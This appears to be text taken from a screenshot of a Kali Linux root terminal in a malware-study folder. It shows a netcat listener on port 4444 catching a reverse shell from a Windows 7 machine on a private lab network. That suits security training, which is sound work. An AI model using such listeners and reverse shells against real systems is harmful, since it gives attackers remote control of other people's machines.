 root@phuc-kali: /home/phuc/Documents/Malware/BT × root@phuc-kali: /home/phuc/Documents/Malware/BT ×
Trash
┌──(root㉿phuc-kali)-[/home/phuc/Documents/Malware/BT]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.239.132] from (UNKNOWN) [192.168.239.133] 49159
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>